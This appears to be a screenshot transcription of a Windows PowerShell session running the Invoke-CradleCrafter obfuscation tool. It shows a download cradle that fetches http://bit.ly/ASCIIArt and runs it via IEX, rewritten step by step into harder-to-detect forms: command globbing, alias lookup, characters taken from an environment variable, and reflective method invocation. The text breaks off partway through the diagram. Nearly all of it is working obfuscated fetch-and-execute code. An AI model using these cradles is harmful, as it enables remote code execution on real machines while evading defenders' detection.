 管理员: Windows PowerShell
PS C:\Users\61408\Desktop\1\Invoke-CradleCrafter-master> Import-Module .\Invoke-CradleCrafter.ps1
PS C:\Users\61408\Desktop\1\Invoke-CradleCrafter-master> Invoke-CradleCrafter
(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
  |
  |
 \ /
  V
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
  |    |
  |    |
 \ /  \ /
  V    V
&(GCM *ke-*pr*) (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
  |    |    |
  |    |    |
 \ /  \ /  \ /
  V    V    V
.(GI Alias:\*EX) (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
             |    |    |
             |    |    |
            \ /  \ /  \ /
             V    V    V
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
                                                                  |    |    |
                                                                  |    |    |
                                                                 \ /  \ /  \ /
                                                                  V    V    V
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
                                                                  |    |    |
                                                                  |    |    |
                                                                 \ /  \ /  \ /
                                                                  V    V    V
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).((((New-Object Net.WebClient)|Get-Member)|?{(LS Variabl
e:\_).Value.Name-clike'*wn*g'}).Name).Invoke('http://bit.ly/ASCIIArt')
                                         |    |                        |    |
                                         |    |                        |    |
                                        \ /  \ /                      \ /  \ /